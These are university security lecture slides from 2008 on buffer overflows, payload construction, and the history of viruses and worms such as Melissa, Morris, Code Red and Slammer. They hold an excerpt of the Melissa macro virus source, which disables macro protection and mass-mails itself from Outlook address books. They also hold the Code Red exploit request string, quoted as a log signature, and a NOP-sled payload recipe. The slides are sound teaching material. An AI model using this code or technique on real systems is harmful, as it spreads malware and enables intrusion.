#### CIS 551 / TCOM 401 Computer and Network **Security**

Spring 2008 Lecture 3

#### Announcements

- Course TA: Jianzhou Zhao
	- Office hours: Weds. 1:30 2:30, location: TBD
	- Mail: cis551@seas.upenn.edu
- First project: Due: 8 Feb. 2007 at 11:59 p.m.
- http://www.cis.upenn.edu/~cis551/project1.html
- Group project:
	- 2 or 3 students per group
	- Send e-mail to cis551@seas.upenn.edu with your group by \*MONDAY\* Jan. 28th
- Plan for Today
	- Buffer overflows and malicious code

#### Buffer Overflow Example



#### Buffer Overflow Example



# Constructing a Payload

- Idea: Overwrite the return address on the stack
	- Value overwritten is an address of some code in the "payload"
	- The processor will jump to the instruction at that location
	- It may be hard to figure out precisely the location in memory
- You can increase the size of the "target" area by padding the code with no-op instructions
- You can increase the chance over overwriting the return address by putting many copies of the target address on the stack

[NOP]…[NOP]{attack code} {attack data}[ADDR]…[ADDR]

# More About Payloads

- How do you construct the attack code to put in the payload?
	- You use a compiler!
	- Gcc + gdb + options to spit out assembly (hex encoded)
- What about the padding?
	- NOP on the x86 has the machine code 0x90
- How do you guess the ADDR to put in the payload?
	- Some guesswork here
	- Figure out where the first stack frame lives: OS & hardware platform dependent, but easy to figure out
	- Look at the program -- try to guess the stack depth at the point of the buffer overflow vulnerability.
	- Intel is little endian -- so if ADDR is: 0xbf9ae358 you actually need to put the following words in the payload: 0x58 0xe3 0x9a 0xbf

# What can the payload do?

- In general, anything that the process with the buffer overflow could do.
- If the process runs with root privileges, the attack code can do \*anything\* root could do.
- If the process runs with user privileges, the attack code can do \*anything\* the user could do.
- Examples:
	- Run a shell -- allow the attacker to access the machine just as you're familiar with using ssh.
	- Run a spam server or other kind of "Bot Net" software

# Finding Buffer Overflows

- The #1 source of vulnerabilities in software
- Caused because C and C++ are not safe languages
	- They use a "null" terminated string representation:

"HELLO!\0"

- Standard library routines *assume* that strings will have the null character at the end.
- Bad defaults: the library routines don't check inputs
- Easy to accidentally get wrong
- …even easier to maliciously attack

# Buffer overflows in library code

• Basic problem is that the library routines look like this:

```
void strcopy(char *src, char *dst) {
  int i = 0;
  while (src[i] != "\\0") {
    dst[i] = src[i];i = i + 1; }
}
```
• If the memory allocated to  $\text{dst}$  is smaller than the memory needed to store the contents of  $src$ , a buffer overflow occurs.

# If you must use C/C++

- Avoid the (long list of) broken library routines:
	- strcpy, strcat, sprintf, scanf, sscanf, *gets*, read, …
- Use (but be careful with) the "safer" versions:
	- e.g. strncpy, snprintf, fgets, …
- *Always* do bounds checks
	- One thing to look for when reviewing/auditing code
- Be careful to manage memory properly
	- Dangling pointers often crash program
	- Deallocate storage (otherwise program will have a memory leak)
- Be aware that doing all of this is difficult.

# Tool support for C/C++

- Link against "safe" versions of libc (e.g. libsafe)
- Test programs with tools such as Purify or Splint
- Compile programs using tools such as:
	- Stackguard and Pointguard (Cowan et al., immunix.org)
	- gcc's -fstack-guard and -mudflap options
- Microsoft: allow programmers to add annotations that indicate buffer size information; check them using code analysis tools
- Research compilers:
	- Ccured (Necula et al.)
	- Cyclone (Morrisett et al.)
- Binary rewriting techniques
	- Software fault isolation (Wahbe et al.)

# Defeating Buffer Overflows

- Use a typesafe programming language
	- Java/C# are not vulnerable to these attacks
- Some operating systems move the start of the stack on a per-process basis:
	- E.g. modern versions of Linux [demo]

## Malicious code

- Attackers can remotely exploit buffer overflow vulnerabilities
	- Any program that allows remote connections is potentially a target.
	- Example: Web server processes HTTP requests taken from the network
	- Example: Mail client receives SMTP messages
- Many other forms of 'malicious' code:
	- Viruses, worms, trojan horses, Javascript on web pages, plugins or extensions for any extensible system,…

#### Timeline: 1975-2004



### **Trapdoors**

- A trapdoor is a secret entry point into a module
	- Affects a particular system
- Inserted during code development
	- Accidentally (forget to remove debugging code)
	- Intentionally (maintenance)
	- Maliciously (an insider creates a hole)

# Trojan Horse

- A program that pretends to be do one thing when it does another
	- Or does more than advertised
- Login Prompts
	- Trusted path
- Accounting software
- Examples:
	- Game that doubles as a sshd process.
- 
- Phishing attacks (Spoofed e-mails/web sites)

# Worms (In General)

- Self-contained running programs
	- Unlike viruses (although this distinction is mostly academic)
- Infection strategy more active
	- Exploit buffer overflows
	- Exploit bad password choice
- Defenses:
	- Filtering firewalls
	- Monitor system resources
	- Proper access control

#### Viruses

- A *computer virus* is a (malicious) program
	- Creates (possibly modified) copies of itself
	- Attaches to a host program or data
	- Often has other effects (deleting files, "jokes" , messages)
- Viruses cannot propagate without a "host"

– Typically require some user action to activate

# Virus/Worm Writer's Goals

- Hard to detect
- Hard to destroy or deactivate
- Spreads infection widely/quickly
- Can reinfect a host
- Easy to create
- Machine/OS independent

# Kinds of Viruses

- Boot Sector Viruses
	- Historically important, but less common today
- Memory Resident Viruses
	- Standard infected executable
- Macro Viruses (probably most common today)
	- Embedded in documents (like Word docs)
	- Macros are just programs
	- Word processors & Spreadsheets
		- Startup macro
		- Macros turned on by default
	- Visual Basic Script (VBScript)

# Melissa Macro Virus

- Implementation
	- VBA (Visual Basic for Applications) code associated with the "document.open" method of Word
- **Strategy** 
	- Email message containing an infected Word document as an attachment
	- Opening Word document triggers virus if macros are enabled
	- Under certain conditions included attached documents created by the victim

# Melissa Macro Virus: Behavior

- Setup
	- lowers the macro security settings
	- permit all macros to run without warning
	- Checks registry for key value "… by Kwyjibo"
	- **HKEY\_Current\_User\Software\Microsoft\Office\Melissa?**
- Propagation
	- sends email message to the first 50 entries in every Microsoft Outlook MAPI address book readable by the user executing the macro

# Melissa Macro Virus: Behavior

- Propagation Continued
	- Infects Normal.doc template file
	- Normal.doc is used by all Word documents
- "Joke"
	- If minute matches the day of the month, the macro inserts message "Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here."

// Melissa Virus Source Code

```
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString(""
,
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"
,
"Level") <> ""
```
Then

```
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString(""
,
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"
,
"Level") = 1&
```
Else

```
CommandBars("Tools").Controls("Macro").Enabled = False
```

```
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
```

```
Options.SaveNormalPrompt = (1 - 1)
```
End If

```
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
```
If System.PrivateProfileString("",

"HKEY CURRENT USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then

```
If UngaDasOutlook = "Outlook" Then
 DasMapiName.Logon "profile", "password"
   For y = 1 To DasMapiName.AddressLists.Count
     Set AddyBook = DasMapiName.AddressLists(y)
    x = 1 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
     For oo = 1 To AddyBook.AddressEntries.Count
       Peep = AddyBook.AddressEntries(x)
       BreakUmOffASlice.Recipients.Add Peep
      x = x + 1 If x > 50 Then oo = AddyBook.AddressEntries.Count
      Next oo
      BreakUmOffASlice.Subject = "Important Message From " &
                                 Application.UserName
      BreakUmOffASlice.Body = "Here is that document you asked for ... don't
                                show anyone else ;-)"
      BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
      BreakUmOffASlice.Send
     Peep = " Next y
DasMapiName.Logoff
End If
```
### Worm Research Sources

- "Inside the Slammer Worm"
	- Moore, Paxson, Savage, Shannon, Staniford, and Weaver
- "How to 0wn the Internet in Your Spare Time"
	- Staniford, Paxson, and Weaver
- "The Top Speed of Flash Worms"
	- Staniford, Moore, Paxson, and Weaver
- "Internet Quarantine: Requirements for Containing Self-Propagating Code"
	- Moore, Shannon, Voelker, and Savage
- "Automated Worm Fingerprinting"
	- Singh, Estan, Varghese, and Savage
- Links on the course web pages.

# Morris Worm Infection

- Sent a small loader to target machine
	- 99 lines of C code
	- It was compiled on the remote platform (cross platform compatibility)
	- The loader program transferred the rest of the worm from the infected host to the new target.
	- Used authentication! To prevent sys admins from tampering with loaded code.
	- If there was a transmission error, the loader would erase its tracks and exit.

# Morris Worm Stealth/DoS

- When loader obtained full code
	- It put into main memory and encrypted
	- Original copies were deleted from disk
	- (Even memory dump wouldn't expose worm)
- Worm periodically changed its name and process ID
- Resource exhaustion
	- Denial of service
	- There was a bug in the loader program that caused many copies of the worm to be spawned per host
- System administrators cut their network connections
	- Couldn't use internet to exchange fixes!

# Code Red Worm (July 2001)

- Exploited buffer overflow vulnerability in IIS Indexing Service DLL
- Attack Sequence:
	- The victim host is scanned for TCP port 80.
	- The attacking host sends the exploit string to the victim.
	- The worm, now executing on the victim host, checks for the existence of c:\notworm. If found, the worm ceases execution.
	- If c:\notworm is not found, the worm begins spawning threads to scan random IP addresses for hosts listening on TCP port 80, exploiting any vulnerable hosts it finds.
	- If the victim host's default language is English, then after 100 scanning threads have started and a certain period of time has elapsed following infection, all web pages served by the victim host are defaced with the message,

# Code Red Analysis

- http://www.caida.org/analysis/security/code-red/
- http://www.caida.org/analysis/security/code-red/newframessmall-log.gif
- In less than 14 hours, 359,104 hosts were compromised.
	- Doubled population in 37 minutes on average
- Attempted to launch a Denial of Service (DoS) attack against www1.whitehouse.gov,
	- Attacked the IP address of the server, rather than the domain name
	- Checked to make sure that port 80 was active before launching the denial of service phase of the attack.
	- These features made it trivially easy to disable the Denial of Service (phase 2) portion of the attack.
	- We cannot expect such weaknesses in the design of future attacks.

# Code Red Worm

• The "Code Red" worm can be identified on victim machines by the presence of the following string in IIS log files:

/default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3% u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531 b%u53ff%u0078%u0000%u00=a

• Additionally, web pages on victim machines may be defaced with the following message:

 HELLO! Welcome to http://www.worm.com! Hacked By Chinese!

# Slammer Worm

- Saturday, 25 Jan. 2003 around 05:30 UTC
- Exploited buffer overflow in Microsoft's SQL Server or MS SQL Desktop Engine (MSDE).
	- Port 1434 (not a very commonly used port)
- Infected > 75,000 hosts (likely more)
	- Less than 10 minutes!
	- Reached peak scanning rate (55 million scans/sec) in 3 minutes.
- No malicious payload
- Used a single UDP packet with buffer overflow code injection to spread.
- Bugs in the Slammer code slowed its growth
	- The author made mistakes in the random number generator